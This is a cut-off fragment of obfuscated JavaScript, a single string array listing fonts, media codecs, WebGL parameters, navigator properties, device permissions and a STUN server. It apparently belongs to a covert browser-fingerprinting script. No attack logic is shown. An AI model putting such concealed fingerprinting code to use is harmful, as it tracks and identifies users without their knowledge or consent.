_0xc58256=['Podkova','Lao\x20MN','offsetHeight','Purisa','STIXSizeFourSym-Regular','PingFang\x20HK\x20Regular','video/mp4;\x20codecs=\x22avc1.420085\x22','Montserrat\x20ExtraLight','audio/mp4;\x20codecs=\x22mp4a.40.5\x22','video/mp4;\x20codecs=\x22avc1.2c0014\x22','Paprika','video/mp4;\x20codecs=\x22avc1.53043c\x22','Crafty\x20Girls','UKIJ\x20Mejnuntal','Aqua\x20Kana','HoloLens\x20MDL2\x20Assets','Taviraj','Arbutus\x20Slab','LaunchApp2','Akronim','Magra','Noto\x20Sans\x20Hanunoo','filename','Griffy','KeyR','video/mp4;\x20codecs=\x22avc1.7a1020\x22','video/mp4;\x20codecs=\x22avc1.64003d\x22','Caladea','PingFang\x20TC\x20Light','Helvetica\x20Neue\x20Bold\x20Italic','Goudy\x20Old\x20Style','Kunstler\x20Script','Rachana','MAX_TEXTURE_MAX_ANISOTROPY_EXT','padmaa','Vladimir\x20Script','Verdana\x20Pro\x20Cond\x20Light','Shruti\x20Bold','video/mp4;\x20codecs=\x22avc1.7a1034\x22','video/mp4;\x20codecs=\x22vp09\x22','Segoe\x20UI\x20Historic','Wawati\x20SC\x20Regular','video/mp4;\x20codecs=\x22avc1.6e0015\x22','Rufina','Sorts\x20Mill\x20Goudy','Navilu','Ceviche\x20One','UKIJ\x20Imaret','video/ogg;\x20codecs=\x22theora,\x20flac\x22','video/mp4;\x20codecs=\x22avc1.80001e\x22','Noto\x20Sans\x20Syriac\x20Eastern','PT\x20Serif\x20Italic','Radley','Kelly\x20Slab','video/mp4;\x20codecs=\x22avc1.53046e\x22','Josefin\x20Slab','video/mp4;\x20codecs=\x22avc1.6e1033\x22','Verdana\x20Pro\x20Black\x20Italic','Sinhala\x20Sangam\x20MN\x20Bold','localService','Delete','Cordia\x20New','Nachlieli\x20CLM','Gothic\x20A1','Beirut','Segoe\x20UI\x20Black\x20Italic','video/mp4;\x20codecs=\x22avc1.56003e\x22','video/mp4;\x20codecs=\x22avc1.56100a\x22','video/mp4;\x20codecs=\x22avc1.8a002a\x22','EUROSTILE','Corbel\x20Light\x20Italic','Sevillana','Baghdad\x20Regular','Numpad7','STIXIntegralsSm-Regular','ZWAdobeF','Mr\x20De\x20Haviland','video/mp4;\x20codecs=\x22avc1.76000c\x22','Gautami\x20Bold','Rockwell\x20Nova','Mina','Apple\x20Symbols','Averia\x20Sans\x20Libre','video/mp4;\x20codecs=\x22avc1.530432\x22','video/mp4;\x20codecs=\x22avc1.7a0016\x22','Andalus','Lucida\x20Handwriting','pageYOffset','Expletus\x20Sans','PingFang\x20SC\x20Light','CG\x20Omega','video/mp4;\x20codecs=\x22avc1.6e0032\x22','video/mp4;\x20codecs=\x22vc-1\x22','Fixedsys','FreesiaUPC','Unna','Rockwell\x20Nova\x20Cond\x20Bold\x20Italic','Reenie\x20Beanie','Noto\x20Sans\x20Khmer','mediaRecorder','STIXVariants','Buda','Apple\x20SD\x20Gothic\x20Neo\x20SemiBold','VERTEX_SHADER','Tunga\x20Bold','Srisakdi','LingWai\x20SC\x20Medium','Pattaya','Nirmala\x20UI','video/mp4;\x20codecs=\x22avc1.640832\x22','AlternateGothic2\x20BT','buildID','Reem\x20Kufi','audio/mp4;\x20codecs=\x22mhm1\x22','Fruitger','FONTIN','UKIJ\x20Esliye\x20Chiwer','Snap\x20ITC','video/mp4;\x20codecs=\x22avc1.4d4033\x22','Barlow\x20Semi\x20Condensed','KodchiangUPC','audio/mp4;\x20codecs=\x22mp4a.40.9\x22','KeyG','Averia\x20Libre','Tab','Devanagari\x20Sangam\x20MN','Eras\x20Medium\x20ITC','video/mp4;\x20codecs=\x22avc1.530415\x22','Suruma','Lang3','video/mp4;\x20codecs=\x22avc1.561032\x22','video/mp4;\x20codecs=\x22avc1.8a003c\x22','Sana\x20Regular','stun:stun.l.google.com:19302','Courier\x20New\x20Bold\x20Italic','Times\x20New\x20Roman\x20Bold\x20Italic','High\x20Tower\x20Text','Georgia\x20Pro\x20Light\x20Italic','Wire\x20One','ActiveXObject','video/mp4;\x20codecs=\x22avc1.7a0032\x22','audio/mp4;\x20codecs=\x22dtsx\x22','video/mp4;\x20codecs=\x22hvc1.1.6.L93.B0\x22','Uroob','Vibur','Alike','Gadugi','DilleniaUPC\x20Bold','then','Khmer\x20Sangam\x20MN','Noto\x20Sans\x20Limbu','Perpetua\x20Titling\x20MT','Digit7','audio/mp4;\x20codecs=\x22mp4a.40.21\x22','Hind\x20Siliguri','Cambria\x20Italic','Bodoni\x2072\x20Bold','PosterBodoni\x20BT','Codystar','audio/wave;\x20codecs=\x222\x22','1614808gWFFfg','video/mp4;\x20codecs=\x22avc1.42406e\x22','Rasheeq','push','video/mp4;\x20codecs=\x22avc1.53000a\x22','UKIJ\x20Kufi\x20Uz','Bandy','Helvetica\x20Neue\x20Desk\x20UI','Hi\x20Melody','STIXVariants-Bold','video/mp4;\x20codecs=\x22avc1.56040c\x22','video/mp4;\x20codecs=\x22avc1.560028\x22','video/mp4;\x20codecs=\x22avc1.560434\x22','NanumGothic\x20ExtraBold','Kohinoor\x20Devanagari\x20Bold','Marck\x20Script','Noto\x20Sans\x20Samaritan','Nanum\x20Gothic','Marker\x20Felt\x20Thin','Nakula','Archivo\x20Black','video/mp4;\x20codecs=\x22avc1.56043e\x22','Khmer\x20OS','Al\x20Tarikh','Righteous','Humanst521\x20Lt\x20BT','Hoefler\x20Text\x20Italic','Gentium\x20Basic','Times\x20LT\x20MM','URW\x20Bookman\x20L','audio/x-aac','Noto\x20Sans\x20Balinese','Pompiere','video/mp4;\x20codecs=\x22avc1.760040\x22','Palatino\x20Linotype\x20Bold','video/mp4;\x20codecs=\x22avc1.8a003e\x22','Gujarati\x20Sangam\x20MN\x20Bold','video/mp4;\x20codecs=\x22avc1.8a001e\x22','Noto\x20Sans\x20JP\x20Regular','video/mp4;\x20codecs=\x22lhv1\x22','Apple\x20Braille\x20Pinpoint\x208\x20Dot','video/mp4;\x20codecs=\x22avc1.6e100a\x22','Istok\x20Web','Merienda\x20One','video/mp4;\x20codecs=\x22avc1.6e103d\x22','Cormorant\x20Upright','innerHTML','Goblin\x20One','midi','GeoSlab\x20703\x20Lt\x20BT','Lydian\x20BT','video/mp4;\x20codecs=\x22avc1.42400b\x22','video/mp4;\x20codecs=\x22avc1.64000b\x22','Rockwell\x20Nova\x20Italic','DengXian\x20Light','Alef','Toppan\x20Bunkyu\x20Midashi\x20Gothic\x20Extrabold','Nova\x20Mono','Yu\x20Mincho\x20Regular','微软雅黑','UKIJ\x20Sulus\x20Tom','video/mp4;\x20codecs=\x22avc1.f4000b\x22','Big\x20Caslon\x20Medium','Rajdhani','Yuppy\x20SC\x20Regular','Rockwell\x20Nova\x20Bold\x20Italic','ITF\x20Devanagari\x20Bold','video/mp4;\x20codecs=\x22avc1.64080b\x22','Rasa\x20Light','Cantata\x20One','audio/mp4;\x20codecs=\x22mp4a.40.12\x22','audio/wave;\x20codecs=0','Plaster','Aparajita\x20Italic','SignPainter-HouseScript','Kaiti\x20SC\x20Bold','geolocation','The\x20Girl\x20Next\x20Door','Avenir\x20Light','video/mp4;\x20codecs=\x22avc1.4d4040\x22','UD\x20Digi\x20Kyokasho\x20NP-R','Lucida\x20Fax','Wide\x20Latin','Prociono','UnifrakturCook','video/mp4;\x20codecs=\x22avc1.530440\x22','Sukhumvit\x20Set\x20Bold','Informal011\x20BT','Noto\x20Sans\x20KR','Anton','screenY','Cairo','Tinos','Damascus\x20Medium','Noto\x20Sans\x20Canadian\x20Aboriginal','Superclarendon\x20Light','Segoe\x20UI\x20Semilight','Warnes','American\x20Typewriter','David\x20CLM','Apple\x20SD\x20Gothic\x20Neo\x20Medium','language','English\x20111\x20Vivace\x20BT','JasmineUPC\x20Bold','video/mp4;\x20codecs=\x22avc1.640028\x22','video/mp4;\x20codecs=\x22avc1.7a0014\x22','STIX\x20Two\x20Text\x20Bold\x20Italic','Nadeem\x20Regular','Minus','Arial\x20Narrow\x20Bold','video/mp4;\x20codecs=\x22avc1.760014\x22','KeyS','Numans','audio/x-pn-wav;\x20codecs=\x222\x22','Russo\x20One','Khmer\x20OS\x20Content','Noto\x20Sans\x20Bengali','Incised901\x20Bd\x20BT','Avenir\x20Next\x20Demi\x20Bold\x20Italic','Press\x20Start\x202P','Hind\x20Guntur','SimSun','Arial\x20Hebrew\x20Scholar','Dhurjati','Gayathri','Noto\x20Sans\x20Sinhala','CaslonOpnface\x20BT','Chau\x20Philomene\x20One','video/mp4;\x20codecs=\x22avc1.42c00d\x22','FRAGMENT_SHADER','F16','video/mp4;\x20codecs=\x22metx\x22','Mogra','DengXian','NanumMyeongjo','video/mp4;\x20codecs=\x22avc1.76003f\x22','video/mp4;\x20codecs=\x22avc1.76000b\x22','Tw\x20Cen\x20MT\x20Condensed\x20Extra\x20Bold','Bebas\x20Neue','AR\x20PL\x20UKai\x20HK','Noto\x20Serif\x20Khmer','Charm','Nimbus\x20Roman','Equal','Zurich\x20BlkEx\x20BT','Iowan\x20Old\x20Style\x20Black\x20Italic','Segoe\x20UI\x20Light','Swiss911\x20XCm\x20BT','video/mp4;\x20codecs=\x22avc1.53001f\x22','Chelsea\x20Market','audio/mp4;\x20codecs=\x22mp4a.40.14\x22','Comic\x20Sans\x20MS\x20Bold\x20Italic','characterSet','Tamil\x20Sangam\x20MN\x20Bold','video/mp4;\x20codecs=\x22avc1.80000c\x22','video/mp4;\x20codecs=\x22avc1.530014\x22','Noto\x20Sans\x20Devanagari','Helvetica\x20Neue\x20DeskInterface','video/mp4;\x20codecs=\x22fdp\x20\x22','UKIJ\x20Qolyazma\x20Tez','Noto\x20Sans\x20Buhid','audio/mp4;\x20codecs=\x22mp4a.40.20\x22','Odor\x20Mean\x20Chey','Rammetto\x20One','KeyH','audioPlayType','Atma','Frank\x20Ruhl\x20Libre','video/mp4;\x20codecs=\x22avc1.53003e\x22','Farah\x20Regular','video/mp4;\x20codecs=\x22avc1.64000d\x22','Bowlby\x20One','Noto\x20Sans\x20Vai','Overlock','Mountains\x20of\x20Christmas','video/mp4;\x20codecs=mp4a.40.2','Noto\x20Sans\x20Glagolitic','Fascinate\x20Inline','Georgia\x20Bold\x20Italic','video/x-mpeg','MUSEO','Noto\x20Sans\x20Linear\x20B','Meera\x20Inimai','Verdana\x20Pro\x20Cond\x20Light\x20Italic','cpuClass','New\x20Peninim\x20MT\x20Bold\x20Inclined','BrowserStop','Faster\x20One','Nokora','Kohinoor\x20Telugu\x20Semibold','Raleway','application/mp21','DotumChe','ITF\x20Devanagari\x20Marathi\x20Light','video/mp4;\x20codecs=\x22avc1.2c0020\x22','video/x-m4v','Digit5','Petra','Noto\x20Sans\x20Mono\x20CJK\x20HK','Noto\x20Serif\x20CJK\x20TC\x20Light','KacstPoster','video/mp4;\x20codecs=\x22avc1x\x22','Noto\x20Sans\x20Coptic','Neucha','video/webm;\x20codecs=\x22vorbis,vp9\x22','Souvenir\x20Lt\x20BT','Kulim\x20Park','Averia\x20Serif\x20Libre','Hiragino\x20Kaku\x20Gothic\x20ProN\x20W6','Microsoft\x20PhagsPa','Geostar\x20Fill','Yesteryear','UKIJ\x20Tuz\x20Tom','PingFang\x20HK','Molle','video/mp4;\x20codecs=\x22avc1.4d406e\x22','Devanagari\x20Sangam\x20MN\x20Bold','Mangal\x20Bold','MingLiU','Athiti','Skia\x20Light','FreesiaUPC\x20Italic','audio/mp4;\x20codecs=\x22mlpa\x22','video/mp4;\x20codecs=\x22avc1.7a1016\x22','mry_KacstQurn','video/mp4;\x20codecs=\x22avc1.8a0085\x22','STIXGeneral-BoldItalic','Avenir\x20Next\x20Condensed\x20Heavy\x20Italic','Toppan\x20Bunkyu\x20Gothic\x20Regular','Kalam','Inconsolata','Cambria','Microsoft\x20YaHei','Constantia\x20Italic','M\x20PLUS\x20Rounded\x201c','Noto\x20Sans\x20CJK\x20TC\x20Light','canvas','Showcard\x20Gothic','video/mp4;\x20codecs=\x22avc1.6e001e\x22','Optima\x20Bold\x20Italic','Sukhumvit\x20Set\x20Medium','BrowserHome','Cantarell\x20Thin','video/mp4;\x20codecs=\x22avc1.53043f\x22','2169206jNRMYL','Cormorant\x20SC','Lao\x20UI\x20Bold','video/mp4;\x20codecs=\x22avc1.2c001f\x22','Zilla\x20Slab','IM\x20Fell\x20English\x20SC','Myriad\x20Arabic\x20Bold\x20Italic','Lithograph\x20Light','Palatino\x20Italic','voices','Abel','Subway','video/mp4;\x20codecs=\x22avc1.580014\x22','video/mp4;\x20codecs=\x22avc1.80000d\x22','MONO','Anaheim','availWidth','Just\x20Me\x20Again\x20Down\x20Here','video/mp4;\x20codecs=\x22avc1.53040a\x22','Noto\x20Serif\x20CJK\x20JP\x20SemiBold','Encode\x20Sans','video/mp4;\x20codecs=\x22avc1.76003c\x22','fontFamily','Noto\x20Sans\x20CJK\x20KR','video/mp4;\x20codecs=\x22avc1.7a1029\x22','Humanst521\x20BT','Rockwell\x20Nova\x20Cond\x20Bold','Superclarendon\x20Regular','bluetooth','Helvetica\x20Neue\x20Light\x20Italic','Gudea','video/mp4;\x20codecs=\x22avc1.42E01E,\x20mp4a.40.2\x22','Noto\x20Serif\x20Sinhala','Bigelow\x20Rules','Bauhaus\x2093','audio/aac;\x20codecs=\x22flac\x22','video/mp4;\x20codecs=\x22enct\x22','Secular\x20One','Raleway\x20Dots','video/mp4;\x20codecs=\x22avc1.420029\x22','Charter\x20Bold\x20Italic','video/mp4;\x20codecs=\x22avc1.420016\x22','Montserrat\x20Light','Arial\x20Narrow\x20Italic','Futura\x20Medium','video/mp4;\x20codecs=\x22avc1.56002a\x22','Gill\x20Sans\x20SemiBold','Lekton','video/webm;\x20codecs=\x22vp9\x22','Habibi','Noto\x20Sans\x20Old\x20Persian','IBM\x20Plex\x20Serif','Yehuda\x20CLM','Parchment','Emilys\x20Candy','Khmer\x20OS\x20Bokor','Corsiva\x20Hebrew\x20Bold','mediaSource','video/mp4;\x20codecs=\x22avc1.42400d\x22','BiauKai','PingFang\x20TC\x20Ultralight','windowVersion','getShaderPrecisionFormat','SCRIPTINA','video/mp4;\x20codecs=\x22avc1.7a0028\x22','STIXNonUnicode-Regular','Gayathri\x20Thin','Numpad3','Stam\x20Ashkenaz\x20CLM','Baloo\x20Chettan','video/mp4;\x20codecs=\x22avc1.56103d\x22','audio/x-m4a','video/mp4;\x20codecs=\x22avc1.8a000c\x22','Arial\x20Nova\x20Bold','Herald','Onyx','video/mp4;\x20codecs=\x22avc1.800020\x22','video/mp4;\x20codecs=\x22tmcd\x22','Neuton','SimSun-ExtB','Undo','video/webm;\x20codecs=\x22vp8,\x20vorbis\x22','Numpad5','pixelDepth','Kohinoor\x20Devanagari\x20Semibold','MT\x20Extra','Microsoft\x20JhengHei','Lucida\x20Console','Cabin\x20Condensed','Cherry\x20Cream\x20Soda','video/mp4;\x20codecs=\x22avc1.42F01E\x22','Chalkboard\x20Bold','BrowserBack','STIX\x20Two\x20Text\x20Italic','video/mp4;\x20codecs=\x22avc1.7a003e\x22','Khmer\x20OS\x20Freehand','Avenir\x20Next\x20Demi\x20Bold','video/mp4;\x20codecs=\x22avc1.640033\x22','Copy','utkal','Noto\x20Sans\x20TC\x20Regular','Space\x20Mono','Alike\x20Angular','video/mp4;\x20codecs=\x22avc1.4d0029\x22','Droid\x20Sans\x20Mono','video/mp4;\x20codecs=\x22avc1.8a0016\x22','Baskerville\x20Bold','mmmmmmmmmmlli','audio/mp4;\x20codecs=\x22dtsl\x22','Yu\x20Gothic\x20UI','Noticia\x20Text','video/mp4;\x20codecs=\x22avc1.580034\x22','Apple\x20SD\x20Gothic\x20Neo\x20Heavy','Krungthep','video/mp4;\x20codecs=\x22avc1.8a0015\x22','audio/mp4;\x20codecs=\x22dtsc\x22','Qwigley','availLeft','Yrsa\x20Medium','Boogaloo','video/x-mkv','Lucida\x20Sans','BIZ\x20UDPGothic\x20Bold','Samyak\x20Devanagari','Metal\x20Mania','Saira\x20Condensed','video/mp4;\x20codecs=\x22avc1.f4100c\x22','Charlesworth','video/mp4;\x20codecs=\x22avc1.7a0033\x22','PingFang\x20HK\x20Semibold','Inknut\x20Antiqua','Georgia\x20Pro','productSub','video/mp4;\x20codecs=\x22avc1.800015\x22','STSong','UKIJ\x20Qolyazma\x20Tuz','Rockwell\x20Nova\x20Bold','video/mp4;\x20codecs=\x22avc1.7a106e\x22','video/mp4;\x20codecs=\x22avc1.76003e\x22','Ouhod','Rockwell\x20Nova\x20Cond\x20Italic','ITF\x20Devanagari\x20Marathi\x20Medium','Lustria','Bodoni\x20MT','Zapfino','Niagara\x20Engraved','video/mp4;\x20codecs=\x22avc1.4d003e\x22','Sukhumvit\x20Set\x20Thin','DELICIOUS','Apple\x20SD\x20Gothic\x20Neo\x20Thin','video/mp4;\x20codecs=\x22avc1.80002a\x22','AR\x20PL\x20UKai\x20TW\x20MBE','Noto\x20Serif\x20Georgian','video/mp4;\x20codecs=\x22avc1.2c003d\x22','ARNO\x20PRO','STIXNonUnicode','KeyU','Cordia\x20New\x20Italic','Perpetua','Verdana\x20Bold','Palatino\x20Bold\x20Italic','Al\x20Bayan\x20Bold','Farah','Bodoni\x2072\x20Oldstyle\x20Book\x20Italic','Niagara\x20Solid','UKIJ\x20Tiken','Tajawal','Myriad\x20Arabic\x20Semibold','sans-serif','Noto\x20Sans\x20CJK\x20SC\x20Light','rtc','Great\x20Vibes','PageUp','exec','video/mp4;\x20codecs=\x22avc1.4d0034\x22','STIXIntegralsSm-Bold','appendChild','Paytone\x20One','Preahvihear','video/mp4;\x20codecs=\x22avc1.58001f\x22','Helvetica\x20Neue\x20Thin','Noto\x20Sans\x20CJK\x20JP\x20Light','Risque','MEDIUM_INT','Trirong','Noto\x20Sans\x20Syloti\x20Nagri','video/mp4;\x20codecs=\x22flac\x22','Marmelad','Minion\x20Pro','Almendra','Neue\x20Haas\x20Grotesk\x20Text\x20Pro\x20Medium','UKIJ\x20Elipbe_Chekitlik','video/x-dv;\x20codecs=\x22avc3.12345\x22','video/mp4;\x20codecs=\x22avc1.7a101e\x22','video/mp4;\x20codecs=\x22avc1.7a101f\x22','EngraversGothic\x20BT','Sketch\x20Rockwell','Myriad\x20Arabic','AppleMyungjo','Sitka\x20Small','Baloo\x20Bhaina','video/ogg','Ewert','ChelthmITC\x20Bk\x20BT','Trochut','video/mp4;\x20codecs=\x22avc1.42400a\x22','KacstNaskh','Utsaah','Helvetica\x20CY\x20Oblique','video/mp4;\x20codecs=\x22avc1.42000a\x22','Z003','Lateef','video/mp4;\x20codecs=\x22avc1.4d4015\x22','Concert\x20One','camera','Averia\x20Gruesa\x20Libre','Segoe\x20Pseudo','Noto\x20Sans\x20Cham','Paste','CopperplGoth\x20Bd\x20BT','Shanti','Corbel\x20Light','Noto\x20Sans\x20Javanese','Chalkduster','Nanum\x20Pen\x20Script','userAgent','Hiragino\x20Kaku\x20Gothic\x20StdN\x20W8','YuMincho\x20+36p\x20Kana\x20Medium','Minion','Kurale','DecoType\x20Naskh','Fredericka\x20the\x20Great','idle-detection','Racing\x20Sans\x20One','PingFang\x20TC\x20Semibold','UKIJ\x20Sulus','Stalemate','Gill\x20Sans\x20Nova\x20Cond','Clarendon\x20Condensed','Sue\x20Ellen\x20Francisco','Noto\x20Sans\x20CJK\x20KR\x20DemiLight','Mukti\x20Narrow','WakeUp','video/mp4;\x20codecs=\x22avc1.58000d\x22','audio/mp4;\x20codecs=\x22mp4a.40.32\x22','OSAKA','Diwan\x20Kufi','Courier\x20New\x20Italic','Numpad2','video/webm;\x20codecs=\x22vp8\x22','Verdana\x20Pro\x20Cond\x20SemiBold','Skia\x20Black','Laila','Lexend\x20Zetta','BioRhyme','Mona\x20Lisa\x20Solid\x20ITC\x20TT','Neue\x20Haas\x20Grotesk\x20Text\x20Pro\x20Italic','Monaco','audio/wav','Hiragino\x20Sans\x20W4','AvantGarde\x20Bk\x20BT','Matura\x20MT\x20Script\x20Capitals','Hiragino\x20Kaku\x20Gothic\x20ProN','Freehand','STIXIntegralsUp','video/mp4;\x20codecs=\x22avc1.4d401f\x22','Kohinoor\x20Bangla\x20Bold','Quintessential','video/mp4;\x20codecs=\x22avc1.6e102a\x22','video/mp4;\x20codecs=\x22avc1.64003c\x22','La\x20Belle\x20Aurore','Segoe\x20UI\x20Semibold','Waseem\x20Regular','Stam\x20Sefarad\x20CLM','audio/x-pn-realaudio-plugin','speechSynthesis','Francois\x20One','audio/mp4;\x20codecs=\x22alac\x22','Encode\x20Sans\x20Condensed','video/mp4;\x20codecs=\x22avc1.53040c\x22','BioRhyme\x20Expanded','Noto\x20Naskh\x20Arabic','Hiragino\x20Sans\x20W2','Amita','El\x20Messiri','Times','Kalinga','ScrollLock','video/mp4;\x20codecs=\x22avc1.640815\x22','Teletype','Marker\x20Felt','Mshtakan\x20BoldOblique','Cousine','Kohinoor\x20Bangla\x20Semibold','Noto\x20Sans\x20Syriac\x20Estrangela','Lohit\x20Tamil\x20Classical','Sura','video/mp4;\x20codecs=\x22tc64\x22','Digit3','Noto\x20Sans\x20Tai\x20Tham','video/mp4;\x20codecs=\x22avc1.f40029\x22','Kalimati','video/mp4;\x20codecs=\x22avc1.8a006e\x22','Butterfly\x20Kids','Franklin\x20Gothic','BernhardFashion\x20BT','Noto\x20Sans\x20Malayalam','Vani','Acme','UKIJ\x20Kawak','Georgia\x20Pro\x20Black','Pirata\x20One','Ezra\x20SIL','Dancing\x20Script','video/mp4;\x20codecs=\x22avc1.4d000c\x22','video/mp4;\x20codecs=\x22avc1.f41033\x22','Caveat\x20Brush','NumpadParenRight','Carme','Rokkitt','Serifa\x20Th\x20BT','Libre\x20Franklin','video/mp4;\x20codecs=\x22avc1.424014\x22','Noto\x20Sans\x20Bamum','Fondamento','Noto\x20Sans\x20Meetei\x20Mayek','Sree\x20Krushnadevaraya','Convergence','Frijole','video/mp4;\x20codecs=\x22avc1.561034\x22','audio/mp4;\x20codecs=\x22mp4a.40.25\x22','Aurora\x20Cn\x20BT','Iceland','Rock\x20Salt','Carter\x20One','Noto\x20Sans\x20Cherokee','Gentium\x20Book\x20Basic','מרים','video/mp4;\x20codecs=\x22a3d4\x22','Trebuchet\x20MS\x20Bold\x20Italic','Helvetica\x20Neue\x20Condensed\x20Bold','video/mp4;\x20codecs=\x22avc1.640014\x22','video/mp4;\x20codecs=\x22avc1.530450\x22','Avenir\x20Next','Bevan','GOTHAM','audio/wave;\x20codecs=1','Galindo','Kokonor','Weibei\x20TC\x20Bold','video/h263','Permanent\x20Marker','RaghuMalayalamSans','Abril\x20Fatface','MS\x20Gothic','Bahnschrift\x20SemiLight','Khmer\x20OS\x20Muol\x20Light','video/mp4;\x20codecs=\x22encv\x22','Academy\x20Engraved\x20LET','Arial\x20Nova\x20Cond\x20Light\x20Italic','video/mp4;\x20codecs=\x22avc1.2c000b\x22','Nuosu\x20SIL','video/mp4;\x20codecs=\x22avc1.4d4029\x22','Blinker','Homenaje','video/mp4;\x20codecs=\x22avc1.7a0020\x22','MS\x20Serif','Khmer\x20UI','Simplified\x20Arabic\x20Bold','documentElement','Lexend\x20Tera','STIXIntegralsUpSm','Monoton','Latha','map','BrowalliaUPC\x20Bold','Marion\x20Bold','Aparajita\x20Bold\x20Italic','Noto\x20Serif\x20CJK\x20JP\x20ExtraLight','Nice','Noto\x20Sans\x20CJK\x20HK\x20Light','Palatino\x20Linotype\x20Bold\x20Italic','Verdana\x20Pro\x20Cond\x20Italic','Droid\x20Arabic\x20Kufi','Courier\x20Bold\x20Oblique','Shofar','Vrinda','Cordia\x20New\x20Bold','Eras\x20Bold\x20ITC','video/mp4;\x20codecs=\x22ixse\x22','Patrick\x20Hand','Chalkboard\x20SE','Copse','audio/ogg;\x20codecs=\x22theora,\x20opus\x22','Engagement','Tholoth','video/mp4;\x20codecs=\x22avc1.8a000a\x22','video/mp4;\x20codecs=\x22avc1.8a003d\x22','Avenir\x20Next\x20Bold\x20Italic','PingFang\x20SC\x20Medium','PageDown','Peralta','VT323','Calligraffitti','UKIJ\x20Tuz\x20Neqish','Apple\x20LiSung\x20Light','UD\x20Digi\x20Kyokasho\x20NK-R','Ostorah','Lohit\x20Assamese','Euphemia\x20UCAS\x20Italic','external','Chela\x20One','Baloo\x20Thambi','Mitra\x20Mono','Cantora\x20One','Noto\x20Serif\x20CJK\x20TC\x20Medium','Kefa\x20Regular','Carlito','Noto\x20Serif\x20CJK\x20TC','Palanquin','function','video/mp4;\x20codecs=\x22avc1.424034\x22','Noto\x20Sans\x20Armenian','Moul','Myriad\x20Arabic\x20Bold','video/mp4;\x20codecs=\x22avc1.42E01E\x22','Cochin\x20Bold','Yuanti\x20TC\x20Light','F22','window-placement','Slackey','Al\x20Nile\x20Bold','Ouhod-Bold','Alfa\x20Slab\x20One','Noto\x20Sans\x20CJK\x20SC\x20Black','video/ogg;\x20codecs=\x22theora,\x20vorbis\x22','charging','Yu\x20Gothic\x20Regular','Thasadith','audio/mp4;\x20codecs=\x22sawp\x22','video/mp4;\x20codecs=\x22avc1.64006e\x22','IBM\x20Plex\x20Sans\x20Condensed','Cut','Autour\x20One','Courier\x2010\x20Pitch','Party\x20LET','Aldrich','video/mp4;\x20codecs=\x22avc1.53001e\x22','Libre\x20Barcode\x2039\x20Extended','Noto\x20Sans\x20Cuneiform','Geeza\x20Pro\x20Bold','Songti\x20SC','Smokum','video/mp4;\x20codecs=\x22mjp2\x22','audio/mp4;\x20codecs=\x22samr\x22','video/mp4;\x20codecs=\x22mvc3\x22','audio/aiff','Kite\x20One','Yu\x20Mincho','video/mp4;\x20codecs=\x22avc1.2c006e\x22','Meiryo\x20UI\x20Bold','audio/mp4;\x20codecs=\x22dts+\x22','DIN\x20Condensed','Avenir\x20Roman','JasmineUPC\x20Italic','UKIJ\x20Kawak\x203D','Ubuntu','ITF\x20Devanagari\x20Marathi\x20Bold','Noto\x20Sans\x20Old\x20Italic','Avenir\x20Next\x20Condensed\x20Ultra\x20Light','Georgia\x20Pro\x20Light','video/avi','IM\x20Fell\x20Double\x20Pica\x20SC','audio/ogg;\x20codecs=\x22vorbis\x22','Mshtakan\x20Bold','UKIJ\x20Qolyazma','Sinhala\x20Sangam\x20MN','Bai\x20Jamjuree','Rozha\x20One','video/mp4;\x20codecs=\x22avc1.580028\x22','audio/mp4;\x20codecs=\x22m4ae\x22','Avenir\x20Medium','System\x20Font\x20Bold','video/mp4;\x20codecs=\x22avc1.561040\x22','BlairMdITC\x20TT','video/mp4;\x20codecs=\x22avc1.530032\x22','video/mp4;\x20codecs=\x22mvd2\x22','video/mp4;\x20codecs=\x22avc1.420033\x22','HIGH_FLOAT','Hammersmith\x20One','PRINCETOWN\x20LET','Rakkas','Raanana\x20Bold','Calibri\x20Light','Heather','Calisto\x20MT','video/mp4;\x20codecs=\x22svc1\x22','PT\x20Sans\x20Bold','audio/mp4;\x20codecs=\x22mha2\x22','accelerometer','YuMincho\x20+36p\x20Kana\x20Extrabold','reduce','Stoke','IM\x20Fell\x20Great\x20Primer\x20SC','Ubuntu\x20Condensed','Al\x20Bayan','audio/mp4;\x20codecs=\x22ec-3\x22','Futura','Gurmukhi\x20Sangam\x20MN','Microsoft\x20New\x20Tai\x20Lue','Futura\x20Lt\x20BT','FreeSerif','video/mp4;\x20codecs=\x22avc1.2c003c\x22','Doppio\x20One','Leelawadee\x20UI\x20Semilight','Lemon','Noto\x20Sans\x20CJK\x20JP\x20Thin','MV\x20Boli','Libre\x20Barcode\x20128\x20Text','MEDIUM_FLOAT','Noto\x20Sans\x20Symbols','Lilita\x20One','ControlRight','video/mp4;\x20codecs=\x22avc1.420034\x22','video/webm;\x20codecs=\x22vp9,\x20opus\x22','Prompt','BIZ\x20UDGothic\x20Bold','DM\x20Serif\x20Text','Arial\x20Nova\x20Bold\x20Italic','Macondo\x20Swash\x20Caps','Javanese\x20Text','Myanmar\x20MN\x20Bold','Raavi','video/mp4;\x20codecs=\x22avc1.56001f\x22','YuKyokasho\x20Bold','Kohinoor\x20Devanagari','Liberation\x20Sans\x20Narrow','Calibri\x20Bold','Noto\x20Serif\x20CJK\x20JP\x20Black','Delius','Telugu\x20Sangam\x20MN\x20Bold','AlManzomah','Simonetta','STXihei','Khmer\x20MN\x20Bold','audio/acc','video/mp4;\x20codecs=\x22avc1.123456\x22','Heiti\x20SC\x20Medium','Oleo\x20Script','Droid\x20Sans\x20Japanese','KacstScreen','Shree\x20Devanagari\x20714\x20Italic','KacstArt','Segoe\x20UI\x20Bold\x20Italic','Source\x20Code\x20Pro\x20Black','GB18030\x20Bitmap','Monotype\x20Corsiva','video/mp4;\x20codecs=\x22avc1.7a003d\x22','Coming\x20Soon','Microsoft\x20YaHei\x20Bold','Mshtakan\x20Oblique','Marcellus','audio/x-aiff','audio/mp4;\x20codecs=\x22mp4a.40.1\x22','isTypeSupported','7206KeZucY','Home','YuKyokasho\x20Yoko\x20Bold','webkitRTCPeerConnection','Noto\x20Sans\x20Kannada','Bodoni\x2072\x20Oldstyle\x20Book','video/mp4;\x20codecs=\x22avc1.56041e\x22','Barlow\x20Condensed','Telugu\x20MN','Copperplate\x20Gothic','video/mp4;\x20codecs=\x22avc1.56001e\x22','UKIJ\x20Merdane','video/mp4;\x20codecs=\x22avc1.7a0040\x22','Noto\x20Sans\x20Mongolian','video/mp4;\x20codecs=\x22avc1.53003c\x22','Sahitya','Noto\x20Sans\x20Gurmukhi','Merienda','AppleMyungjo\x20Regular','BatangChe','video/x-mpeg2','rangeMax','Leelawadee','Insert','KeyX','video/mp4;\x20codecs=\x22avc1.420040\x22','video/mp4;\x20codecs=\x22avc1.42E009\x22','MYRIAD\x20PRO','Snell\x20Roundhand\x20Bold',